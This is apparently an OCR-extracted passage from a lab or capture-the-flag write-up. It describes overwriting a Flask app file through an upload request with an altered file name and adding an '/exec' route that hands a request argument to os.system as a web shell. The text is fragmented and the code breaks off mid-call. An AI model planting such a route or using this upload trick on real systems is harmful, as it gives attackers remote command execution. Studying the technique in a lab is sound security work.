
filename. Moreover, we can add a new route in
order to obtain a web shell.
# Route to obtain a web shell
@app
.
route
(
'/exec'
)
def
execute
(
)
:
return
 os
.
system
(
request
.
args
.
get
After uploading the file, we need to intercept
the request, changing the file name as
appears in this image (The absolute path can
be known by building and accessing the
docker container).